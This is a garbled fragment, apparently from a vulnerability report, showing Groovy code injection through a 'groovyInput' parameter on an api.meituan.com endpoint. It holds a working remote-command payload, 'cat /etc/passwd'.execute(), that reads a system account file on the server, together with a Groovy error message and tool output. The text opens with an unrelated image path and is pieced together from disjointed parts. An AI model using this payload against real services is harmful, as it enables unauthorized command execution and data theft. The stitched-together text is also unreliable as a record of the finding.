 http://api.meituan.com/data/msm/ms?groovyInput=int+q%3D9
Enable Post data Enable Referrer
free memory: 2268
total memory: 3891
groovy
startup failed, Script4.groovy: 9: expecting EOF, found '' @ line 9, column 114. 1 error
Process p="cat /etc/passwd".execute().text
groovy